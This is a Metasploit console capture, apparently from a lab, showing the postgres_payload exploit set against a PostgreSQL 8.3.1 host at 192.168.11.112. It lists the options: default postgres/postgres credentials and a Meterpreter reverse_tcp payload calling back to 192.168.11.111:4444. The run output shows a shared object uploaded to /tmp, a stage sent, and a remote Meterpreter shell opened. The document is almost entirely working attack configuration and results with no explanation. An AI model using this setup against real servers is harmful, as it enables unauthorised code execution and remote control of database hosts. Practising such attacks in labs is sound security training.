 Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
VERBOSE false no Enable verbose output
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 192.168.11.112 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/OikLPDxO.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 4 opened (192.168.11.111:4444 -> 192.168.11.112:47502) at 2024-04-12 10:08:50 -0400
meterpreter >